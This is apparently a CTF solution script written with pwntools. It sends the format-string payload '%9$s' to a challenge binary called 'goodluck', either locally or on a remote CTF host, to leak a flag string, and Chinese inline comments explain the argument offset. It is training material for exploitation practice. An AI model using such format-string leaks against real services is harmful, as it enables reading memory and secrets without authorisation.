 from pwn import *
from LibcSearcher import *
goodluck = ELF('./goodluck')
if args['REMOTE']:
    sh = remote('pwn.sniperoj.cn', 30017)
else:
    sh = process('./goodluck')
payload = "%9$s"
打印位于输出函数第10个参数
、格式化字符串第九个参数
的flag字符串
print payload
##gdb.attach(sh)
sh.sendline(payload)
print sh.recv()
sh.interactive()